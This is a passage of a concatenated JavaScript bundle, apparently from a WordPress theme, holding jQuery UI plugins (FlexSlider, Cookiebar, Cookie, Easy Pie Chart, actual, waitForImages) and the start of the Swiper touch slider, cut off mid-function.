                                slider.minW = (minItems) ? minItems * slider.itemT : slider.w;
                                slider.maxW = (maxItems) ? maxItems * slider.itemT : slider.w;
                                slider.itemW = (slider.minW > slider.w) ? (slider.w - (slideMargin * minItems)) / minItems : (slider.maxW < slider.w) ? (slider.w - (slideMargin * maxItems)) / maxItems : (vars.itemWidth > slider.w) ? slider.w : vars.itemWidth;
                                slider.visible = Math.floor(slider.w / (slider.itemW + slideMargin));
                                slider.move = (vars.move > 0 && vars.move < slider.visible) ? vars.move : slider.visible;
                                slider.pagingCount = Math.ceil(((slider.count - slider.visible) / slider.move) + 1);
                                slider.last = slider.pagingCount - 1;
                                slider.limit = (slider.pagingCount === 1) ? 0 : (vars.itemWidth > slider.w) ? ((slider.itemW + (slideMargin * 2)) * slider.count) - slider.w - slideMargin : ((slider.itemW + slideMargin) * slider.count) - slider.w - slideMargin;
                        } else {
                                slider.itemW = slider.w;
                                slider.pagingCount = slider.count;
                                slider.last = slider.count - 1;
                        }
                        slider.computedW = slider.itemW - slider.boxPadding;
                }

                slider.update = function (pos, action) {
                        slider.doMath();

                        // update currentSlide and slider.animatingTo if necessary
                        if (!carousel) {
                                if (pos < slider.currentSlide) {
                                        slider.currentSlide += 1;
                                } else if (pos <= slider.currentSlide && pos !== 0) {
                                        slider.currentSlide -= 1;
                                }
                                slider.animatingTo = slider.currentSlide;
                        }

                        // update controlNav
                        if (vars.controlNav && !slider.manualControls) {
                                if ((action === "add" && !carousel) || slider.pagingCount > slider.controlNav.length) {
                                        methods.controlNav.update("add");
                                } else if ((action === "remove" && !carousel) || slider.pagingCount < slider.controlNav.length) {
                                        if (carousel && slider.currentSlide > slider.last) {
                                                slider.currentSlide -= 1;
                                                slider.animatingTo -= 1;
                                        }
                                        methods.controlNav.update("remove", slider.last);
                                }
                        }
                        // update directionNav
                        if (vars.directionNav) methods.directionNav.update();

                }

                slider.addSlide = function (obj, pos) {
                        var $obj = $(obj);

                        slider.count += 1;
                        slider.last = slider.count - 1;

                        // append new slide
                        if (vertical && reverse) {
                                (pos !== undefined) ? slider.slides.eq(slider.count - pos).after($obj) : slider.container.prepend($obj);
                        } else {
                                (pos !== undefined) ? slider.slides.eq(pos).before($obj) : slider.container.append($obj);
                        }

                        // update currentSlide, animatingTo, controlNav, and directionNav
                        slider.update(pos, "add");

                        // update slider.slides
                        slider.slides = $(vars.selector + ':not(.clone)', slider);
                        // re-setup the slider to accomdate new slide
                        slider.setup();

                        //FlexSlider: added() Callback
                        vars.added(slider);
                }
                slider.removeSlide = function (obj) {
                        var pos = (isNaN(obj)) ? slider.slides.index($(obj)) : obj;

                        // update count
                        slider.count -= 1;
                        slider.last = slider.count - 1;

                        // remove slide
                        if (isNaN(obj)) {
                                $(obj, slider.slides).remove();
                        } else {
                                (vertical && reverse) ? slider.slides.eq(slider.last).remove() : slider.slides.eq(obj).remove();
                        }

                        // update currentSlide, animatingTo, controlNav, and directionNav
                        slider.doMath();
                        slider.update(pos, "remove");

                        // update slider.slides
                        slider.slides = $(vars.selector + ':not(.clone)', slider);
                        // re-setup the slider to accomdate new slide
                        slider.setup();

                        // FlexSlider: removed() Callback
                        vars.removed(slider);
                }

                //FlexSlider: Initialize
                methods.init();
        }

        //FlexSlider: Default Settings
        $.flexslider.defaults = {
                namespace: "flex-",
                //{NEW} String: Prefix string attached to the class of every element generated by the plugin
                selector: ".slides > li",
                //{NEW} Selector: Must match a simple pattern. '{container} > {slide}' -- Ignore pattern at your own peril
                animation: "fade",
                //String: Select your animation type, "fade" or "slide"
                easing: "swing",
                //{NEW} String: Determines the easing method used in jQuery transitions. jQuery easing plugin is supported!
                direction: "horizontal",
                //String: Select the sliding direction, "horizontal" or "vertical"
                reverse: false,
                //{NEW} Boolean: Reverse the animation direction
                animationLoop: true,
                //Boolean: Should the animation loop? If false, directionNav will received "disable" classes at either end
                smoothHeight: false,
                //{NEW} Boolean: Allow height of the slider to animate smoothly in horizontal mode  
                startAt: 0,
                //Integer: The slide that the slider should start on. Array notation (0 = first slide)
                slideshow: true,
                //Boolean: Animate slider automatically
                slideshowSpeed: 7000,
                //Integer: Set the speed of the slideshow cycling, in milliseconds
                animationSpeed: 600,
                //Integer: Set the speed of animations, in milliseconds
                initDelay: 0,
                //{NEW} Integer: Set an initialization delay, in milliseconds
                randomize: false,
                //Boolean: Randomize slide order
                // Usability features
                pauseOnAction: true,
                //Boolean: Pause the slideshow when interacting with control elements, highly recommended.
                pauseOnHover: false,
                //Boolean: Pause the slideshow when hovering over slider, then resume when no longer hovering
                useCSS: true,
                //{NEW} Boolean: Slider will use CSS3 transitions if available
                touch: true,
                //{NEW} Boolean: Allow touch swipe navigation of the slider on touch-enabled devices
                video: false,
                //{NEW} Boolean: If using video in the slider, will prevent CSS3 3D Transforms to avoid graphical glitches
                // Primary Controls
                controlNav: true,
                //Boolean: Create navigation for paging control of each clide? Note: Leave true for manualControls usage
                directionNav: true,
                //Boolean: Create navigation for previous/next navigation? (true/false)
                prevText: "Previous",
                //String: Set the text for the "previous" directionNav item
                nextText: "Next",
                //String: Set the text for the "next" directionNav item
                directionNavArrowsLeft: '<i class="mk-icon-chevron-left"></i>',
                directionNavArrowsRight: '<i class="mk-icon-chevron-right"></i>',

                // Secondary Navigation
                keyboard: true,
                //Boolean: Allow slider navigating via keyboard left/right keys
                multipleKeyboard: false,
                //{NEW} Boolean: Allow keyboard navigation to affect multiple sliders. Default behavior cuts out keyboard navigation with more than one slider present.
                mousewheel: false,
                //{UPDATED} Boolean: Requires jquery.mousewheel.js (https://github.com/brandonaaron/jquery-mousewheel) - Allows slider navigating via mousewheel
                pausePlay: false,
                //Boolean: Create pause/play dynamic element
                pauseText: "Pause",
                //String: Set the text for the "pause" pausePlay item
                playText: "Play",
                //String: Set the text for the "play" pausePlay item
                // Special properties
                controlsContainer: "",
                //{UPDATED} jQuery Object/Selector: Declare which container the navigation elements should be appended too. Default container is the FlexSlider element. Example use would be $(".flexslider-container"). Property is ignored if given element is not found.
                manualControls: "",
                //{UPDATED} jQuery Object/Selector: Declare custom control navigation. Examples would be $(".flex-control-nav li") or "#tabs-nav li img", etc. The number of elements in your controlNav should match the number of slides/tabs.
                sync: "",
                //{NEW} Selector: Mirror the actions performed on this slider with another slider. Use with care.
                asNavFor: "",
                //{NEW} Selector: Internal property exposed for turning the slider into a thumbnail navigation for another slider
                // Carousel Options
                itemWidth: 0,
                //{NEW} Integer: Box-model width of individual carousel items, including horizontal borders and padding.
                itemMargin: 0,
                //{NEW} Integer: Margin between carousel items.
                minItems: 0,
                //{NEW} Integer: Minimum number of carousel items that should be visible. Items will resize fluidly when below this.
                maxItems: 0,
                //{NEW} Integer: Maxmimum number of carousel items that should be visible. Items will resize fluidly when above this limit.
                move: 0,
                //{NEW} Integer: Number of carousel items that should move on animation. If 0, slider will move all visible items.
                // Callback API
                start: function () {},
                //Callback: function(slider) - Fires when the slider loads the first slide
                before: function () {},
                //Callback: function(slider) - Fires asynchronously with each slider animation
                after: function () {},
                //Callback: function(slider) - Fires after each slider animation completes
                end: function () {},
                //Callback: function(slider) - Fires when the slider reaches the last slide (asynchronous)
                added: function () {},
                //{NEW} Callback: function(slider) - Fires after a slide is added
                removed: function () {} //{NEW} Callback: function(slider) - Fires after a slide is removed
        }


        //FlexSlider: Plugin Function
        $.fn.flexslider = function (options) {
                if (options === undefined) options = {};

                if (typeof options === "object") {
                        return this.each(function () {
                                var $this = $(this),
                                        selector = (options.selector) ? options.selector : ".slides > li",
                                        $slides = $this.find(selector);

                                if ($slides.length === 1) {
                                        $slides.fadeIn(400);
                                        if (options.start) options.start($this);
                                } else if ($this.data('flexslider') === undefined) {
                                        new $.flexslider(this, options);
                                }
                        });
                } else {
                        // Helper strings to quickly perform functions on the slider
                        var $slider = $(this).data('flexslider');
                        switch (options) {
                        case "play":
                                $slider.play();
                                break;
                        case "pause":
                                $slider.pause();
                                break;
                        case "next":
                                $slider.flexAnimate($slider.getTarget("next"), true);
                                break;
                        case "prev":
                        case "previous":
                                $slider.flexAnimate($slider.getTarget("prev"), true);
                                break;
                        default:
                                if (typeof options === "number") $slider.flexAnimate(options, true);
                        }
                }
        }

})(jQuery);

























/*!
 * jQuery Cookiebar Plugin
 * https://github.com/carlwoodhouse/jquery.cookieBar
 *
 * Copyright 2012, Carl Woodhouse
 * Disclaimer: if you still get fined for not complying with the eu cookielaw, it's not our fault.
 */

(function ($) {
        $.fn.cookieBar = function (options) {
                var settings = $.extend({
                        'closeButton': 'none',
                        'secure': false,
                        'cookieName': 'jupiter_notification_bar',
                        'path': '/',
                        'domain': ''
                }, options);

                return this.each(function () {
                        var cookiebar = $(this);

                        // just in case they didnt hide it by default.
                        cookiebar.hide();

                        // if close button not defined. define it!
                        if (settings.closeButton == 'none') {
                                cookiebar.append('<a class="cookiebar-close">Continue</a>');
                                settings = $.extend({
                                        'closeButton': '.cookiebar-close'
                                }, options);
                        }

                        if ($.cookie(settings.cookieName) != 'hide') {
                                cookiebar.show();
                        }

                        cookiebar.find(settings.closeButton).click(function () {
                                cookiebar.hide();
                                $.cookie(settings.cookieName, 'hide', {
                                        path: settings.path,
                                        secure: settings.secure,
                                        domain: settings.domain,
                                        expires: 30
                                });
                                return false;
                        });
                });
        };

        // self injection init
        $.cookieBar = function (options) {

                $('.cookie-message').cookieBar(options);
        };
})(jQuery);

























/*!
 * Dependancy:
 * jQuery Cookie Plugin
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2011, Klaus Hartl
 * Dual licensed under the MIT or GPL Version 2 licenses.
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.opensource.org/licenses/GPL-2.0
 */
(function ($) {
        $.cookie = function (key, value, options) {
                // key and at least value given, set cookie...
                if (arguments.length > 1 && (!/Object/.test(Object.prototype.toString.call(value)) || value === null || value === undefined)) {
                        options = $.extend({}, options);

                        if (value === null || value === undefined) {
                                options.expires = -1;
                        }

                        if (typeof options.expires === 'number') {
                                var days = options.expires,
                                        t = options.expires = new Date();
                                t.setDate(t.getDate() + days);
                        }

                        value = String(value);

                        return (document.cookie = [
                        encodeURIComponent(key), '=', options.raw ? value : encodeURIComponent(value), options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
                        options.path ? '; path=' + options.path : '', options.domain ? '; domain=' + options.domain : '', options.secure ? '; secure' : ''].join(''));
                }

                // key and possibly options given, get cookie...
                options = value || {};
                var decode = options.raw ?
                function (s) {
                        return s;
                } : decodeURIComponent;

                var pairs = document.cookie.split('; ');
                for (var i = 0, pair; pair = pairs[i] && pairs[i].split('='); i++) {
                        // IE saves cookies with empty string as "c; ", e.g. without "=" as opposed to EOMB, thus pair[1] may be undefined
                        if (decode(pair[0]) === key) return decode(pair[1] || '');
                }
                return null;
        };
})(jQuery);

























// Generated by CoffeeScript 1.4.0
/*
Easy pie chart is a jquery plugin to display simple animated pie charts for only one value

Dual licensed under the MIT (http://www.opensource.org/licenses/mit-license.php)
and GPL (http://www.opensource.org/licenses/gpl-license.php) licenses.

Built on top of the jQuery library (http://jquery.com)

@source: http://github.com/rendro/easy-pie-chart/
@autor: Robert Fleischmann
@version: 1.1.0

Inspired by: http://dribbble.com/shots/631074-Simple-Pie-Charts-II?list=popular&offset=210
Thanks to Philip Thrasher for the jquery plugin boilerplate for coffee script
*/

(function ($) {
        $.easyPieChart = function (el, options) {
                var addScaleLine, animateLine, drawLine, easeInOutQuad, rAF, renderBackground, renderScale, renderTrack, _this = this;
                this.el = el;
                this.$el = $(el);
                this.$el.data("easyPieChart", this);
                this.init = function () {
                        var percent, scaleBy;
                        _this.options = $.extend({}, $.easyPieChart.defaultOptions, options);
                        percent = parseInt(_this.$el.data('percent'), 10);
                        _this.percentage = 0;
                        _this.canvas = $("<canvas width='" + _this.options.size + "' height='" + _this.options.size + "'></canvas>").get(0);
                        _this.$el.append(_this.canvas);
                        if (typeof G_vmlCanvasManager !== "undefined" && G_vmlCanvasManager !== null) {
                                G_vmlCanvasManager.initElement(_this.canvas);
                        }
                        _this.ctx = _this.canvas.getContext('2d');
                        if (window.devicePixelRatio > 1) {
                                scaleBy = window.devicePixelRatio;
                                $(_this.canvas).css({
                                        width: _this.options.size,
                                        height: _this.options.size
                                });
                                _this.canvas.width *= scaleBy;
                                _this.canvas.height *= scaleBy;
                                _this.ctx.scale(scaleBy, scaleBy);
                        }
                        _this.ctx.translate(_this.options.size / 2, _this.options.size / 2);
                        _this.$el.addClass('easyPieChart');
                        _this.$el.css({
                                width: _this.options.size,
                                height: _this.options.size,
                                lineHeight: "" + _this.options.size + "px"
                        });
                        _this.update(percent);
                        return _this;
                };
                this.update = function (percent) {
                        percent = parseFloat(percent) || 0;
                        if (_this.options.animate === false) {
                                drawLine(percent);
                        } else {
                                animateLine(_this.percentage, percent);
                        }
                        return _this;
                };
                renderScale = function () {
                        var i, _i, _results;
                        _this.ctx.fillStyle = _this.options.scaleColor;
                        _this.ctx.lineWidth = 1;
                        _results = [];
                        for (i = _i = 0; _i <= 24; i = ++_i) {
                                _results.push(addScaleLine(i));
                        }
                        return _results;
                };
                addScaleLine = function (i) {
                        var offset;
                        offset = i % 6 === 0 ? 0 : _this.options.size * 0.017;
                        _this.ctx.save();
                        _this.ctx.rotate(i * Math.PI / 12);
                        _this.ctx.fillRect(_this.options.size / 2 - offset, 0, -_this.options.size * 0.05 + offset, 1);
                        _this.ctx.restore();
                };
                renderTrack = function () {
                        var offset;
                        offset = _this.options.size / 2 - _this.options.lineWidth / 2;
                        if (_this.options.scaleColor !== false) {
                                offset -= _this.options.size * 0.08;
                        }
                        _this.ctx.beginPath();
                        _this.ctx.arc(0, 0, offset, 0, Math.PI * 2, true);
                        _this.ctx.closePath();
                        _this.ctx.strokeStyle = _this.options.trackColor;
                        _this.ctx.lineWidth = _this.options.lineWidth;
                        _this.ctx.stroke();
                };
                renderBackground = function () {
                        if (_this.options.scaleColor !== false) {
                                renderScale();
                        }
                        if (_this.options.trackColor !== false) {
                                renderTrack();
                        }
                };
                drawLine = function (percent) {
                        var offset;
                        renderBackground();
                        _this.ctx.strokeStyle = $.isFunction(_this.options.barColor) ? _this.options.barColor(percent) : _this.options.barColor;
                        _this.ctx.lineCap = _this.options.lineCap;
                        _this.ctx.lineWidth = _this.options.lineWidth;
                        offset = _this.options.size / 2 - _this.options.lineWidth / 2;
                        if (_this.options.scaleColor !== false) {
                                offset -= _this.options.size * 0.08;
                        }
                        _this.ctx.save();
                        _this.ctx.rotate(-Math.PI / 2);
                        _this.ctx.beginPath();
                        _this.ctx.arc(0, 0, offset, 0, Math.PI * 2 * percent / 100, false);
                        _this.ctx.stroke();
                        _this.ctx.restore();
                };
                rAF = (function () {
                        return window.requestAnimationFrame || window.webkitRequestAnimationFrame || window.mozRequestAnimationFrame ||
                        function (callback) {
                                return window.setTimeout(callback, 1000 / 60);
                        };
                })();
                animateLine = function (from, to) {
                        var anim, startTime;
                        _this.options.onStart.call(_this);
                        _this.percentage = to;
                        startTime = Date.now();
                        anim = function () {
                                var currentValue, process;
                                process = Date.now() - startTime;
                                if (process < _this.options.animate) {
                                        rAF(anim);
                                }
                                _this.ctx.clearRect(-_this.options.size / 2, -_this.options.size / 2, _this.options.size, _this.options.size);
                                renderBackground.call(_this);
                                currentValue = [easeInOutQuad(process, from, to - from, _this.options.animate)];
                                _this.options.onStep.call(_this, currentValue);
                                drawLine.call(_this, currentValue);
                                if (process >= _this.options.animate) {
                                        return _this.options.onStop.call(_this);
                                }
                        };
                        rAF(anim);
                };
                easeInOutQuad = function (t, b, c, d) {
                        var easeIn, easing;
                        easeIn = function (t) {
                                return Math.pow(t, 2);
                        };
                        easing = function (t) {
                                if (t < 1) {
                                        return easeIn(t);
                                } else {
                                        return 2 - easeIn((t / 2) * -2 + 2);
                                }
                        };
                        t /= d / 2;
                        return c / 2 * easing(t) + b;
                };
                return this.init();
        };
        $.easyPieChart.defaultOptions = {
                barColor: '#ef1e25',
                trackColor: '#f2f2f2',
                scaleColor: '#dfe0e0',
                lineCap: 'round',
                size: 110,
                lineWidth: 3,
                animate: false,
                onStart: $.noop,
                onStop: $.noop,
                onStep: $.noop
        };
        $.fn.easyPieChart = function (options) {
                return $.each(this, function (i, el) {
                        var $el;
                        $el = $(el);
                        if (!$el.data('easyPieChart')) {
                                return $el.data('easyPieChart', new $.easyPieChart(el, options));
                        }
                });
        };
        return void 0;
})(jQuery);

























/* Copyright 2012, Ben Lin (http://dreamerslab.com/)
 * Licensed under the MIT License (LICENSE.txt).
 *
 * Version: 1.0.15
 *
 * Requires: jQuery >= 1.2.3
 */
(function (a) {
        a.fn.addBack = a.fn.addBack || a.fn.andSelf;
        a.fn.extend({
                actual: function (b, l) {
                        if (!this[b]) {
                                throw '$.actual => The jQuery method "' + b + '" you called does not exist';
                        }
                        var f = {
                                absolute: false,
                                clone: false,
                                includeMargin: false
                        };
                        var i = a.extend(f, l);
                        var e = this.eq(0);
                        var h, j;
                        if (i.clone === true) {
                                h = function () {
                                        var m = "position: absolute !important; top: -1000 !important; ";
                                        e = e.clone().attr("style", m).appendTo("body")
                                };
                                j = function () {
                                        e.remove()
                                }
                        } else {
                                var g = [];
                                var d = "";
                                var c;
                                h = function () {
                                        c = e.parents().addBack().filter(":hidden");
                                        d += "visibility: hidden !important; display: block !important; ";
                                        if (i.absolute === true) {
                                                d += "position: absolute !important; "
                                        }
                                        c.each(function () {
                                                var m = a(this);
                                                g.push(m.attr("style"));
                                                m.attr("style", d)
                                        })
                                };
                                j = function () {
                                        c.each(function (m) {
                                                var o = a(this);
                                                var n = g[m];
                                                if (n === undefined) {
                                                        o.removeAttr("style")
                                                } else {
                                                        o.attr("style", n)
                                                }
                                        })
                                }
                        }
                        h();
                        var k = /(outer)/.test(b) ? e[b](i.includeMargin) : e[b]();
                        j();
                        return k
                }
        })
})(jQuery);



























/*! waitForImages jQuery Plugin - v1.5.0 - 2013-07-20
 * https://github.com/alexanderdickson/waitForImages
 * Copyright (c) 2013 Alex Dickson; Licensed MIT */
(function ($) {
        var o = 'waitForImages';
        $.waitForImages = {
                hasImageProperties: ['backgroundImage', 'listStyleImage', 'borderImage', 'borderCornerImage', 'cursor']
        };
        $.expr[':'].uncached = function (a) {
                if (!$(a).is('img[src!=""]')) {
                        return false
                }
                var b = new Image();
                b.src = a.src;
                return !b.complete
        };
        $.fn.waitForImages = function (j, k, l) {
                var m = 0;
                var n = 0;
                if ($.isPlainObject(arguments[0])) {
                        l = arguments[0].waitForAll;
                        k = arguments[0].each;
                        j = arguments[0].finished
                }
                j = j || $.noop;
                k = k || $.noop;
                l = !! l;
                if (!$.isFunction(j) || !$.isFunction(k)) {
                        throw new TypeError('An invalid callback was supplied.');
                }
                return this.each(function () {
                        var e = $(this);
                        var f = [];
                        var g = $.waitForImages.hasImageProperties || [];
                        var h = /url\(\s*(['"]?)(.*?)\1\s*\)/g;
                        if (l) {
                                e.find('*').addBack().each(function () {
                                        var d = $(this);
                                        if (d.is('img:uncached')) {
                                                f.push({
                                                        src: d.attr('src'),
                                                        element: d[0]
                                                })
                                        }
                                        $.each(g, function (i, a) {
                                                var b = d.css(a);
                                                var c;
                                                if (!b) {
                                                        return true
                                                }
                                                while (c = h.exec(b)) {
                                                        f.push({
                                                                src: c[2],
                                                                element: d[0]
                                                        })
                                                }
                                        })
                                })
                        } else {
                                e.find('img:uncached').each(function () {
                                        f.push({
                                                src: this.src,
                                                element: this
                                        })
                                })
                        }
                        m = f.length;
                        n = 0;
                        if (m === 0) {
                                j.call(e[0])
                        }
                        $.each(f, function (i, b) {
                                var c = new Image();
                                $(c).on('load.' + o + ' error.' + o, function (a) {
                                        n++;
                                        k.call(b.element, n, m, a.type == 'load');
                                        if (n == m) {
                                                j.call(e[0]);
                                                return false
                                        }
                                });
                                c.src = b.src
                        })
                })
        }
}(jQuery));



























/*
 * Swiper 2.4+ - Mobile Touch Slider
 * http://www.idangero.us/sliders/swiper/
 *
 * Copyright 2012-2013, Vladimir Kharlampidi
 * The iDangero.us
 * http://www.idangero.us/
 *
 * Licensed under GPL & MIT
 *
 * Updated on: December 6, 2013
 */
var Swiper = function (selector, params) {
/*=========================
      A little bit dirty but required part for IE8 and old FF support
      ===========================*/
                if (document.body.__defineGetter__) {
                        if (HTMLElement) {
                                var element = HTMLElement.prototype;
                                if (element.__defineGetter__) {
                                        element.__defineGetter__("outerHTML", function () {
                                                return new XMLSerializer().serializeToString(this);
                                        });
                                }
                        }
                }

                if (!window.getComputedStyle) {
                        window.getComputedStyle = function (el, pseudo) {
                                this.el = el;
                                this.getPropertyValue = function (prop) {
                                        var re = /(\-([a-z]){1})/g;
                                        if (prop === 'float') prop = 'styleFloat';
                                        if (re.test(prop)) {
                                                prop = prop.replace(re, function () {
                                                        return arguments[2].toUpperCase();
                                                });
                                        }
                                        return el.currentStyle[prop] ? el.currentStyle[prop] : null;
                                }
                                return this;
                        }
                }
                if (!Array.prototype.indexOf) {
                        Array.prototype.indexOf = function (obj, start) {
                                for (var i = (start || 0), j = this.length; i < j; i++) {
                                        if (this[i] === obj) {
                                                return i;
                                        }
                                }
                                return -1;
                        }
                }
                if (!document.querySelectorAll) {
                        if (!window.jQuery) return;
                }

                function $$(selector, context) {
                        if (document.querySelectorAll) return (context || document).querySelectorAll(selector);
                        else return jQuery(selector, context);
                }

/*=========================
      Check for correct selector
      ===========================*/
                if (typeof selector === 'undefined') return;

                if (!(selector.nodeType)) {
                        if ($$(selector).length === 0) return;
                }

/*=========================
      _this
      ===========================*/
                var _this = this;

/*=========================
      Default Flags and vars
      ===========================*/
                _this.touches = {
                        start: 0,
                        startX: 0,
                        startY: 0,
                        current: 0,
                        currentX: 0,
                        currentY: 0,
                        diff: 0,
                        abs: 0
                };
                _this.positions = {
                        start: 0,
                        abs: 0,
                        diff: 0,
                        current: 0
                };
                _this.times = {
                        start: 0,
                        end: 0
                };

                _this.id = (new Date()).getTime();
                _this.container = (selector.nodeType) ? selector : $$(selector)[0];
                _this.isTouched = false;
                _this.isMoved = false;
                _this.activeIndex = 0;
                _this.centerIndex = 0;
                _this.activeLoaderIndex = 0;
                _this.activeLoopIndex = 0;
                _this.previousIndex = null;
                _this.velocity = 0;
                _this.snapGrid = [];
                _this.slidesGrid = [];
                _this.imagesToLoad = [];
                _this.imagesLoaded = 0;
                _this.wrapperLeft = 0;
                _this.wrapperRight = 0;
                _this.wrapperTop = 0;
                _this.wrapperBottom = 0;
                var wrapper, slideSize, wrapperSize, direction, isScrolling, containerSize;

/*=========================
      Default Parameters
      ===========================*/
                var defaults = {
                        mode: 'horizontal',
                        // or 'vertical'
                        touchRatio: 1,
                        speed: 300,
                        freeMode: false,
                        freeModeFluid: false,
                        momentumRatio: 1,
                        momentumBounce: true,
                        momentumBounceRatio: 1,
                        slidesPerView: 1,
                        slidesPerGroup: 1,
                        simulateTouch: true,
                        followFinger: true,
                        shortSwipes: true,
                        moveStartThreshold: false,
                        onlyExternal: false,
                        createPagination: true,
                        pagination: false,
                        paginationElement: 'span',
                        paginationClickable: false,
                        paginationAsRange: true,
                        resistance: true,
                        // or false or 100%
                        scrollContainer: false,
                        preventLinks: true,
                        noSwiping: false,
                        // or class
                        noSwipingClass: 'swiper-no-swiping',
                        //:)
                        initialSlide: 0,
                        keyboardControl: false,
                        mousewheelControl: false,
                        useCSS3Transforms: true,
                        // Autoplay
                        autoplay: false,
                        autoplayDisableOnInteraction: true,
                        //Loop mode
                        loop: false,
                        loopAdditionalSlides: 0,
                        //Auto Height
                        calculateHeight: false,
                        cssWidthAndHeight: false,
                        //Images Preloader
                        updateOnImagesReady: true,
                        //Form elements
                        releaseFormElements: true,
                        //Watch for active slide, useful when use effects on different slide states
                        watchActiveIndex: false,
                        //Slides Visibility Fit
                        visibilityFullFit: false,
                        //Slides Offset
                        offsetPxBefore: 0,
                        offsetPxAfter: 0,
                        offsetSlidesBefore: 0,
                        offsetSlidesAfter: 0,
                        centeredSlides: false,
                        //Queue callbacks
                        queueStartCallbacks: false,
                        queueEndCallbacks: false,
                        //Auto Resize
                        autoResize: true,
                        resizeReInit: false,
                        //DOMAnimation
                        DOMAnimation: true,
                        //Slides Loader
                        loader: {
                                slides: [],
                                //array with slides
                                slidesHTMLType: 'inner',
                                // or 'outer'
                                surroundGroups: 1,
                                //keep preloaded slides groups around view
                                logic: 'reload',
                                //or 'change'
                                loadAllSlides: false
                        },
                        //Namespace
                        slideElement: 'div',
                        slideClass: 'swiper-slide',
                        slideActiveClass: 'swiper-slide-active',
                        slideVisibleClass: 'swiper-slide-visible',
                        wrapperClass: 'swiper-wrapper',
                        paginationElementClass: 'swiper-pagination-switch',
                        paginationActiveClass: 'swiper-active-switch',
                        paginationVisibleClass: 'swiper-visible-switch'
                }
                params = params || {};
                for (var prop in defaults) {
                        if (prop in params && typeof params[prop] === 'object') {
                                for (var subProp in defaults[prop]) {
                                        if (!(subProp in params[prop])) {
                                                params[prop][subProp] = defaults[prop][subProp];
                                        }
                                }
                        } else if (!(prop in params)) {
                                params[prop] = defaults[prop]
                        }
                }
                _this.params = params;
                if (params.scrollContainer) {
                        params.freeMode = true;
                        params.freeModeFluid = true;
                }
                if (params.loop) {
                        params.resistance = '100%';
                }
                var isH = params.mode === 'horizontal';

/*=========================
      Define Touch Events
      ===========================*/

                _this.touchEvents = {
                        touchStart: _this.support.touch || !params.simulateTouch ? 'touchstart' : (_this.browser.ie10 ? 'MSPointerDown' : 'mousedown'),
                        touchMove: _this.support.touch || !params.simulateTouch ? 'touchmove' : (_this.browser.ie10 ? 'MSPointerMove' : 'mousemove'),
                        touchEnd: _this.support.touch || !params.simulateTouch ? 'touchend' : (_this.browser.ie10 ? 'MSPointerUp' : 'mouseup')
                };

/*=========================
      Wrapper
      ===========================*/
                for (var i = _this.container.childNodes.length - 1; i >= 0; i--) {
                        if (_this.container.childNodes[i].className) {
                                var _wrapperClasses = _this.container.childNodes[i].className.split(' ')
                                for (var j = 0; j < _wrapperClasses.length; j++) {
                                        if (_wrapperClasses[j] === params.wrapperClass) {
                                                wrapper = _this.container.childNodes[i];
                                        }
                                };
                        }
                };

                _this.wrapper = wrapper;
/*=========================
      Slide API
      ===========================*/
                _this._extendSwiperSlide = function (el) {
                        el.append = function () {
                                if (params.loop) {
                                        el.insertAfter(_this.slides.length - _this.loopedSlides);
                                        _this.removeLoopedSlides();
                                        _this.calcSlides();
                                        _this.createLoop();
                                } else {
                                        _this.wrapper.appendChild(el);
                                }

                                _this.reInit();
                                return el;
                        }
                        el.prepend = function () {
                                if (params.loop) {
                                        _this.wrapper.insertBefore(el, _this.slides[_this.loopedSlides]);
                                        _this.removeLoopedSlides();
                                        _this.calcSlides();
                                        _this.createLoop();
                                } else {
                                        _this.wrapper.insertBefore(el, _this.wrapper.firstChild);
                                }
                                _this.reInit();
                                return el;
                        }
                        el.insertAfter = function (index) {
                                if (typeof index === 'undefined') return false;
                                var beforeSlide;

                                if (params.loop) {
                                        beforeSlide = _this.slides[index + 1 + _this.loopedSlides];
                                        _this.wrapper.insertBefore(el, beforeSlide);
                                        _this.removeLoopedSlides();
                                        _this.calcSlides();
                                        _this.createLoop();
                                } else {
                                        beforeSlide = _this.slides[index + 1];
                                        _this.wrapper.insertBefore(el, beforeSlide)
                                }
                                _this.reInit();
                                return el;
                        }
                        el.clone = function () {
                                return _this._extendSwiperSlide(el.cloneNode(true))
                        }
                        el.remove = function () {
                                _this.wrapper.removeChild(el);
                                _this.reInit();
                        }
                        el.html = function (html) {
                                if (typeof html === 'undefined') {
                                        return el.innerHTML;
                                } else {
                                        el.innerHTML = html;
                                        return el;
                                }
                        }
                        el.index = function () {
                                var index;
                                for (var i = _this.slides.length - 1; i >= 0; i--) {
                                        if (el === _this.slides[i]) index = i;
                                }
                                return index;
                        }
                        el.isActive = function () {
                                if (el.index() === _this.activeIndex) return true;
                                else return false;
                        }
                        if (!el.swiperSlideDataStorage) el.swiperSlideDataStorage = {};
                        el.getData = function (name) {
                                return el.swiperSlideDataStorage[name];
                        }
                        el.setData = function (name, value) {
                                el.swiperSlideDataStorage[name] = value;
                                return el;
                        }
                        el.data = function (name, value) {
                                if (!value) {
                                        return el.getAttribute('data-' + name);
                                } else {
                                        el.setAttribute('data-' + name, value);
                                        return el;
                                }
                        }
                        el.getWidth = function (outer) {
                                return _this.h.getWidth(el, outer);
                        }
                        el.getHeight = function (outer) {
                                return _this.h.getHeight(el, outer);
                        }
                        el.getOffset = function () {
                                return _this.h.getOffset(el);
                        }
                        return el;
                }

                //Calculate information about number of slides
                _this.calcSlides = function (forceCalcSlides) {
                        var oldNumber = _this.slides ? _this.slides.length : false;
                        _this.slides = [];
                        _this.displaySlides = [];
                        for (var i = 0; i < _this.wrapper.childNodes.length; i++) {
                                if (_this.wrapper.childNodes[i].className) {
                                        var _className = _this.wrapper.childNodes[i].className;
                                        var _slideClasses = _className.split(' ');
                                        for (var j = 0; j < _slideClasses.length; j++) {
                                                if (_slideClasses[j] === params.slideClass) {
                                                        _this.slides.push(_this.wrapper.childNodes[i]);
                                                }
                                        }
                                }
                        }
                        for (i = _this.slides.length - 1; i >= 0; i--) {
                                _this._extendSwiperSlide(_this.slides[i]);
                        }
                        if (oldNumber === false) return;
                        if (oldNumber !== _this.slides.length || forceCalcSlides) {
                                // Number of slides has been changed
                                removeSlideEvents();
                                addSlideEvents();
                                _this.updateActiveSlide();
                                if (_this.params.pagination) _this.createPagination();
                                _this.callPlugins('numberOfSlidesChanged');
                        }
                }

                //Create Slide
                _this.createSlide = function (html, slideClassList, el) {
                        var slideClassList = slideClassList || _this.params.slideClass;
                        var el = el || params.slideElement;
                        var newSlide = document.createElement(el);
                        newSlide.innerHTML = html || '';
